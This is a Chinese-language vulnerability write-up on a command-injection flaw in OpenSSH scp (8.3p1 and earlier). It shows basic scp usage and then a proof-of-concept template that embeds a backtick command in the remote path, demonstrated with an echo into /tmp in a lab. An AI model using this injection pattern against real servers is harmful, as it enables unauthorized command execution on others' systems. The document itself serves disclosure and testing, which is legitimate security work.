前言

2020年6月9日,研究人员Chinmay Pandya在Openssh中发现了一个漏洞,于7月18日公开。OpenSSH的8.3p1中的scp允许在scp.c远程功能中注入命令,攻击者可利用该漏洞执行任意命令。目前绝大多数linux系统受影响。深信服安全研究团队依据漏洞重要性和影响力进行评估,作出漏洞通告。

漏洞影响

OpenSSH =< 8.3p1

SCP基础介绍

上传文件

scp C:STCobaltStrikeCobaltStrike.exe root@123.56.150.172:/home/

上传文件夹

scp -r C:STCobaltStrike root@123.56.150.172:/home/

下载文件

scp root@123.56.150.172:/home/CobaltStrike/CobaltStrike.jar C:Users17107Desktop

下载文件夹

scp -r root@123.56.150.172:/home/CobaltStrike/ C:Users17107Desktop

漏洞利用

POC

scp 1.txt root@<IP地址>:'`<需要执行的命令>`/tmp/1.txt'



1.查看版本是否存在漏洞

ssh -V



2.查看文件夹并不存在1.txt和123.txt文件



3.执行EXP尝试注入echo命令并写入123.txt文件

scp 1.txt root@192.168.245.128:'`echo 123>/tmp/123.txt`/tmp/1.txt'



4.查看文件结果,scp和echo同时执行成功